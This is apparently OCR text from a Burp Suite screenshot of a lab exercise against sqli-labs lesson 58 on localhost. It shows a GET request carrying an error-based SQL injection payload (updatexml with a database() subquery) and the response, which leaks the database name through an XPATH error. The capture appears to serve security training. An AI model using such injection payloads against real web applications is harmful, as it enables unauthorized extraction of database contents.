 Go Cancel < > Follow redirection Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-58/?id=1%27%20%20and%20updatexml(1,concat(0x7e,(select%20d
atabase()),0x7e),1)--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 13 of 5 attempts<br><br><br>
<font size=4>You have exceeded maximum allowed attempts, Hence
Challenge Has Been Reset </font><br>
Redirecting you to challenge page..........
<br>
<font color= "#FFFF00">XPATH syntax error:
'~challenges~'</font></font> </div></br></br></br><center>
<img src="../images/Less-58.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
? < + > Type a search term 0 matches
Done 1,963 bytes | 1,015 millis